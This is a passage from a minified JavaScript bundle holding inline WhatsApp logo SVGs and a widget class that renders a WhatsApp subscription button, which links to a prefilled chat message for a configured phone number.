2.87362,4.04332 3.01081,3.90745 3.13357,3.78524 3.28449,3.58899 3.42133,3.43012 3.55781,3.27125 3.6033,3.15731 3.69465,2.97543 3.78599,2.79356 3.74014,2.63469 3.6719,2.4981 3.60366,2.36367 3.07183,1.01615 2.82812,0.477351 Z" inkscape:connector-curvature="0" style="fill-rule:evenodd"></path></defs></svg>'},function(t,n){t.exports='<svg version="1.1" id="whatsapp-logo-notext" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-8 -7 54.2 54.3" style="enable-background:new 0 0 39 39;" xml:space="preserve"><style type="text/css"> .logo_white{fill:#FFFFFF;} .logo_green{fill:#25D366;} </style><path class="logo_green" d="M10.7,32.8l0.6,0.3c2.5,1.5,5.3,2.2,8.1,2.2l0,0c8.8,0,16-7.2,16-16c0-4.2-1.7-8.3-4.7-11.3\n s-7-4.7-11.3-4.7c-8.8,0-16,7.2-15.9,16.1c0,3,0.9,5.9,2.4,8.4l0.4,0.6l-1.6,5.9L10.7,32.8z"></path><path class="logo_white" d="M32.4,6.4C29,2.9,24.3,1,19.5,1C9.3,1,1.1,9.3,1.2,19.4c0,3.2,0.9,6.3,2.4,9.1L1,38l9.7-2.5\n c2.7,1.5,5.7,2.2,8.7,2.2l0,0c10.1,0,18.3-8.3,18.3-18.4C37.7,14.4,35.8,9.8,32.4,6.4z M19.5,34.6L19.5,34.6c-2.7,0-5.4-0.7-7.7-2.1\n l-0.6-0.3l-5.8,1.5L6.9,28l-0.4-0.6c-4.4-7.1-2.3-16.5,4.9-20.9s16.5-2.3,20.9,4.9s2.3,16.5-4.9,20.9C25.1,33.8,22.3,34.6,19.5,34.6\n z M28.3,23.5L27.2,23c0,0-1.6-0.7-2.6-1.2c-0.1,0-0.2-0.1-0.3-0.1c-0.3,0-0.5,0.1-0.7,0.2l0,0c0,0-0.1,0.1-1.5,1.7\n c-0.1,0.2-0.3,0.3-0.5,0.3h-0.1c-0.1,0-0.3-0.1-0.4-0.2l-0.5-0.2l0,0c-1.1-0.5-2.1-1.1-2.9-1.9c-0.2-0.2-0.5-0.4-0.7-0.6\n c-0.7-0.7-1.4-1.5-1.9-2.4L15,18.4c-0.1-0.1-0.1-0.2-0.2-0.4c0-0.2,0-0.4,0.1-0.5c0,0,0.4-0.5,0.7-0.8c0.2-0.2,0.3-0.5,0.5-0.7\n c0.2-0.3,0.3-0.7,0.2-1c-0.1-0.5-1.3-3.2-1.6-3.8c-0.2-0.3-0.4-0.4-0.7-0.5h-0.3c-0.2,0-0.5,0-0.8,0c-0.2,0-0.4,0.1-0.6,0.1\n l-0.1,0.1c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.5,0.6c-0.7,0.9-1.1,2-1.1,3.1l0,0c0,0.8,0.2,1.6,0.5,2.3l0.1,0.3\n c0.9,1.9,2.1,3.6,3.7,5.1l0.4,0.4c0.3,0.3,0.6,0.5,0.8,0.8c2.1,1.8,4.5,3.1,7.2,3.8c0.3,0.1,0.7,0.1,1,0.2l0,0c0.3,0,0.7,0,1,0\n c0.5,0,1.1-0.2,1.5-0.4c0.3-0.2,0.5-0.2,0.7-0.4l0.2-0.2c0.2-0.2,0.4-0.3,0.6-0.5s0.4-0.4,0.5-0.6c0.2-0.4,0.3-0.9,0.4-1.4\n c0-0.2,0-0.5,0-0.7C28.6,23.7,28.5,23.6,28.3,23.5z"></path></svg>'},function(t,n,i){"use strict";var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=d(i(17)),r=d(i(205)),a=d(i(206)),c=d(i(207)),s=d(i(0));function d(t){return t&&t.__esModule?t:{default:t}}var l=encodeURIComponent("Отправьте не изменяя это сообщение "),f=function(t){function i(){return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"render",value:function(){var n=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render",this).call(this),this.element.querySelector("a").addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribe()})}},{key:"template",get:function(){return this.config.type===s.default.WIDGET_TYPE_API_CALL?'\n                <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("whatsappb")+'</tb-notification-button__text>\n                </a>\n                <p class="tb-notification-button__tip">\n                    '+this.text("whatsappTip")+"\n                </p>\n            ":"gradient"===this.config.markUp.style||"icons"===this.config.markUp.style?'\n                <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                    <tb-notification-button__icon>'+c.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("whatsappb")+"</tb-notification-button__text>\n                </a>\n            ":"square"!==this.config.markUp.style?'\n                <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                    <tb-notification-button__icon>'+("rounded"===this.config.markUp.style?c.default:r.default)+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("whatsappb")+"</tb-notification-button__text>\n                </a>\n            ":'\n                <div class="tb-notification-button__inner">\n                    <tb-notification-button__icon>'+a.default+'</tb-notification-button__icon> \n                    <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                        <tb-notification-button__text>'+this.text("whatsappbExtended")+"</tb-notification-button__text>\n                    </a>\n                </div>\n            "}}]),i}();t.exports=f},function(t,n){t.exports='<svg xmlns:figma="http://www.figma.com/figma/ns" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 52 52" version="2.0" id="svg3780" sodipodi:docname="icon_whatsapp_my_fill_empty.svg" inkscape:version="0.92.1 r15371"><metadata id="metadata3784"><rdf:RDF><cc:Work rdf:about><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc><dc:title>Group.svg</dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview pagecolor="#ffffff" bordercolor="#25D366" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1920" inkscape:window-height="1017" id="namedview3782" showgrid="true" showguides="false" inkscape:zoom="11.313709" inkscape:cx="5.5565263" inkscape:cy="32.501721" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="g59"><inkscape:grid type="xygrid" id="grid3786"></inkscape></sodipodi:namedview><title id="title3755">Group.svg</title><desc id="desc3757">Created using Figma 0.90</desc><g id="Canvas" transform="matrix(1.590909,0,0,1.590909,151.68181,-4.2272709)" figma:type="canvas"><g id="Group" style="mix-blend-mode:normal" figma:type="frame" transform="translate(29.734454,-2.8865086)"><g id="g59"><g id="g4565"><g id="Vector" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" figma:type="vector" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path1_fill" transform="translate(-90,8)" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" id="use3762" x="0" y="0" width="100%" height="100%"></use></g><g id="Ellipse 2" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" figma:type="ellipse" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path2_fill" transform="translate(-89,9)" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" id="use3765" x="0" y="0" width="100%" height="100%"></use></g><g id="g3770" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" figma:type="vector" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path3_fill" transform="translate(-84.534,13.8663)" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" id="use3768" x="0" y="0" width="100%" height="100%"></use></g><path inkscape:connector-curvature="0" id="path80" d="m -117.13953,25.377785 -1.18064,4.638689 4.37316,-1.365142 z" style="fill:#ffffff;stroke:#ffffff;stroke-width:0.62857145px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"></path></g></g></g></g><defs id="defs3778"><path id="path0_fill" d="m 20.2189,10.0642 c 0,5.5583 -4.5261,10.0642 -10.1094,10.0642 -1.91642,0 -5.23529,-1.4529 -5.23529,-1.4529 L 0.242388,20.1284 1.77789,15.133 C 1.77789,15.133 0,12.1983 0,10.0642 0,4.5059 4.52616,0 10.1095,0 15.6928,0 20.2189,4.5059 20.2189,10.0642 Z" inkscape:connector-curvature="0"></path><path id="path1_fill" d="M -6.06014e-8,22 1.55433,16.3511 C 0.595736,14.6977 0.0917074,12.8222 0.0924295,10.901 0.0945958,4.89013 5.00852,-1.26145e-7 11.0464,-1.26145e-7 13.9767,0.00107818 16.7268,1.13654 18.7949,3.19682 20.863,5.25747 22.0014,7.99673 22,10.9096 21.9975,16.9201 17.0832,21.8109 11.046,21.8109 H 11.0413 C 9.20792,21.8099 7.40699,21.3527 5.8068,20.4839 Z M 5.8068,19.4103 c 1.39728,0.8256 3.60547,1.4136 5.2392,1.4144 5.0179,0 9.952,-4.4736 9.954,-9.9237 C 21.001,8.25482 19.719,5.71235 18,4 16.281,2.28765 13.4734,1.00108 11.0413,1 6.0191,1 1,5.5 1,10.901 0.999639,12.613 1.5887,14.5572 2.5,16 l -1.23032,4.8247 z" inkscape:connector-curvature="0"></path><path id="path2_fill" d="M 20,10 C 20,15.5228 15.5228,20 10,20 4.47715,20 0,15.5228 0,10 0,4.47715 4.47715,0 10,0 15.5228,0 20,4.47715 20,10 Z" inkscape:connector-curvature="0"></path><path id="path3_fill" d="M 2.82812,0.477351 C 2.62341,0.0237427 2.40714,0.0143968 2.21253,0.00648926 2.05294,-6.99463e-4 1.87025,2.0221e-5 1.68792,2.0221e-5 1.50559,2.0221e-5 1.2088,0.0679529 0.958232,0.340765 0.70694,0.613217 -2.42406e-7,1.27278 -2.42406e-7,2.61312 -2.42406e-7,3.95382 0.980979,5.24922 1.11782,5.4311 1.25466,5.61297 3.01118,8.4518 5.79308,9.5434 8.10526,10.4513 8.57571,10.2709 9.07758,10.2253 9.57944,10.18 10.6969,9.56641 10.9251,8.92985 11.1529,8.29365 11.1529,7.74838 11.0847,7.63444 11.0161,7.52086 10.8334,7.45257 10.5601,7.31598 10.2864,7.17975 8.94074,6.52091 8.68981,6.42961 8.43888,6.33867 8.25654,6.29374 8.07349,6.56656 7.89152,6.83901 7.36691,7.45257 7.20733,7.63444 7.04774,7.81632 6.88816,7.8386 6.61448,7.70237 6.34044,7.56579 5.45911,7.2786 4.41314,6.35018 3.59969,5.62807 3.05017,4.73595 2.89058,4.46314 2.731,4.19068 2.87362,4.04332 3.01081,3.90745 3.13357,3.78524 3.28449,3.58899 3.42133,3.43012 3.55781,3.27125 3.6033,3.15731 3.69465,2.97543 3.78599,2.79356 3.74014,2.63469 3.6719,2.4981 3.60366,2.36367 3.07183,1.01615 2.82812,0.477351 Z" inkscape:connector-curvature="0" style="fill-rule:evenodd"></path></defs></svg>'},function(t,n){t.exports='<svg xmlns:figma="http://www.figma.com/figma/ns" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 52 52" version="2.0" id="svg3780" sodipodi:docname="icon_whatsappb_new.svg" inkscape:version="0.92.1 r15371"><metadata id="metadata3784"><rdf:RDF><cc:Work rdf:about><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc><dc:title>Group.svg</dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview pagecolor="#25D366" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1920" inkscape:window-height="1017" id="namedview3782" showgrid="true" showguides="false" inkscape:zoom="19.272727" inkscape:cx="14.060761" inkscape:cy="25.081119" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Canvas"><inkscape:grid type="xygrid" id="grid3786"></inkscape></sodipodi:namedview><title id="title3755">Group.svg</title><desc id="desc3757">Created using Figma 0.90</desc><g id="Canvas" transform="matrix(1.590909,0,0,1.590909,151.68181,-4.2272709)" figma:type="canvas"><g figma:type="vector" style="mix-blend-mode:normal" id="Ellipse"><use height="100%" width="100%" y="0" x="0" id="use3759" style="mix-blend-mode:normal;fill:#25D366" transform="translate(-89.2779,8.86696)" xlink:href="#path0_fill"></use></g><g figma:type="ellipse" style="mix-blend-mode:normal" id="Ellipse 2"><use height="100%" width="100%" y="0" x="0" id="use3765" style="mix-blend-mode:normal;fill:#25D366" transform="translate(-89,9)" xlink:href="#path2_fill"></use></g><g figma:type="vector" style="mix-blend-mode:normal" id="g3770"><use height="100%" width="100%" y="0" x="0" id="use3768" style="mix-blend-mode:normal;fill:#ffffff" transform="translate(-84.534,13.8663)" xlink:href="#path3_fill"></use></g></g><defs id="defs3778"><path id="path0_fill" d="m 20.2189,10.0642 c 0,5.5583 -4.5261,10.0642 -10.1094,10.0642 -1.91642,0 -5.23529,-1.4529 -5.23529,-1.4529 L 0.242388,20.1284 1.77789,15.133 C 1.77789,15.133 0,12.1983 0,10.0642 0,4.5059 4.52616,0 10.1095,0 15.6928,0 20.2189,4.5059 20.2189,10.0642 Z" inkscape:connector-curvature="0"></path><path id="path1_fill" d="M -6.06014e-8,22 1.55433,16.3511 C 0.595736,14.6977 0.0917074,12.8222 0.0924295,10.901 0.0945958,4.89013 5.00852,-1.26145e-7 11.0464,-1.26145e-7 13.9767,0.00107818 16.7268,1.13654 18.7949,3.19682 20.863,5.25747 22.0014,7.99673 22,10.9096 21.9975,16.9201 17.0832,21.8109 11.046,21.8109 H 11.0413 C 9.20792,21.8099 7.40699,21.3527 5.8068,20.4839 Z M 5.8068,19.4103 c 1.39728,0.8256 3.60547,1.4136 5.2392,1.4144 5.0179,0 9.952,-4.4736 9.954,-9.9237 C 21.001,8.25482 19.719,5.71235 18,4 16.281,2.28765 13.4734,1.00108 11.0413,1 6.0191,1 1,5.5 1,10.901 0.999639,12.613 1.5887,14.5572 2.5,16 l -1.23032,4.8247 z" inkscape:connector-curvature="0"></path><path id="path2_fill" d="M 20,10 C 20,15.5228 15.5228,20 10,20 4.47715,20 0,15.5228 0,10 0,4.47715 4.47715,0 10,0 15.5228,0 20,4.47715 20,10 Z" inkscape:connector-curvature="0"></path><path id="path3_fill" d="M 2.82812,0.477351 C 2.62341,0.0237427 2.40714,0.0143968 2.21253,0.00648926 2.05294,-6.99463e-4 1.87025,2.0221e-5 1.68792,2.0221e-5 1.50559,2.0221e-5 1.2088,0.0679529 0.958232,0.340765 0.70694,0.613217 -2.42406e-7,1.27278 -2.42406e-7,2.61312 -2.42406e-7,3.95382 0.980979,5.24922 1.11782,5.4311 1.25466,5.61297 3.01118,8.4518 5.79308,9.5434 8.10526,10.4513 8.57571,10.2709 9.07758,10.2253 9.57944,10.18 10.6969,9.56641 10.9251,8.92985 11.1529,8.29365 11.1529,7.74838 11.0847,7.63444 11.0161,7.52086 10.8334,7.45257 10.5601,7.31598 10.2864,7.17975 8.94074,6.52091 8.68981,6.42961 8.43888,6.33867 8.25654,6.29374 8.07349,6.56656 7.89152,6.83901 7.36691,7.45257 7.20733,7.63444 7.04774,7.81632 6.88816,7.8386 6.61448,7.70237 6.34044,7.56579 5.45911,7.2786 4.41314,6.35018 3.59969,5.62807 3.05017,4.73595 2.89058,4.46314 2.731,4.19068 2.87362,4.04332 3.01081,3.90745 3.13357,3.78524 3.28449,3.58899 3.42133,3.43012 3.55781,3.27125 3.6033,3.15731 3.69465,2.97543 3.78599,2.79356 3.74014,2.63469 3.6719,2.4981 3.60366,2.36367 3.07183,1.01615 2.82812,0.477351 Z" inkscape:connector-curvature="0" style="fill-rule:evenodd"></path></defs></svg>'},function(t,n){t.exports='<svg version="1.1" id="whatsapp-logo-notext" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-8 -7 54.2 54.3" style="enable-background:new 0 0 50 39;" xml:space="preserve"><style type="text/css"> .logo_white{fill:#FFFFFF;} .logo_green{fill:#25D366;} </style><path class="logo_green" d="M10.7,32.8l0.6,0.3c2.5,1.5,5.3,2.2,8.1,2.2l0,0c8.8,0,16-7.2,16-16c0-4.2-1.7-8.3-4.7-11.3\n s-7-4.7-11.3-4.7c-8.8,0-16,7.2-15.9,16.1c0,3,0.9,5.9,2.4,8.4l0.4,0.6l-1.6,5.9L10.7,32.8z"></path><path class="logo_white" d="M32.4,6.4C29,2.9,24.3,1,19.5,1C9.3,1,1.1,9.3,1.2,19.4c0,3.2,0.9,6.3,2.4,9.1L1,38l9.7-2.5\n c2.7,1.5,5.7,2.2,8.7,2.2l0,0c10.1,0,18.3-8.3,18.3-18.4C37.7,14.4,35.8,9.8,32.4,6.4z M19.5,34.6L19.5,34.6c-2.7,0-5.4-0.7-7.7-2.1\n l-0.6-0.3l-5.8,1.5L6.9,28l-0.4-0.6c-4.4-7.1-2.3-16.5,4.9-20.9s16.5-2.3,20.9,4.9s2.3,16.5-4.9,20.9C25.1,33.8,22.3,34.6,19.5,34.6\n z M28.3,23.5L27.2,23c0,0-1.6-0.7-2.6-1.2c-0.1,0-0.2-0.1-0.3-0.1c-0.3,0-0.5,0.1-0.7,0.2l0,0c0,0-0.1,0.1-1.5,1.7\n c-0.1,0.2-0.3,0.3-0.5,0.3h-0.1c-0.1,0-0.3-0.1-0.4-0.2l-0.5-0.2l0,0c-1.1-0.5-2.1-1.1-2.9-1.9c-0.2-0.2-0.5-0.4-0.7-0.6\n c-0.7-0.7-1.4-1.5-1.9-2.4L15,18.4c-0.1-0.1-0.1-0.2-0.2-0.4c0-0.2,0-0.4,0.1-0.5c0,0,0.4-0.5,0.7-0.8c0.2-0.2,0.3-0.5,0.5-0.7\n c0.2-0.3,0.3-0.7,0.2-1c-0.1-0.5-1.3-3.2-1.6-3.8c-0.2-0.3-0.4-0.4-0.7-0.5h-0.3c-0.2,0-0.5,0-0.8,0c-0.2,0-0.4,0.1-0.6,0.1\n l-0.1,0.1c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.5,0.6c-0.7,0.9-1.1,2-1.1,3.1l0,0c0,0.8,0.2,1.6,0.5,2.3l0.1,0.3\n c0.9,1.9,2.1,3.6,3.7,5.1l0.4,0.4c0.3,0.3,0.6,0.5,0.8,0.8c2.1,1.8,4.5,3.1,7.2,3.8c0.3,0.1,0.7,0.1,1,0.2l0,0c0.3,0,0.7,0,1,0\n c0.5,0,1.1-0.2,1.5-0.4c0.3-0.2,0.5-0.2,0.7-0.4l0.2-0.2c0.2-0.2,0.4-0.3,0.6-0.5s0.4-0.4,0.5-0.6c0.2-0.4,0.3-0.9,0.4-1.4\n c0-0.2,0-0.5,0-0.7C28.6,23.7,28.5,23.6,28.3,23.5z"></path></svg>'}]);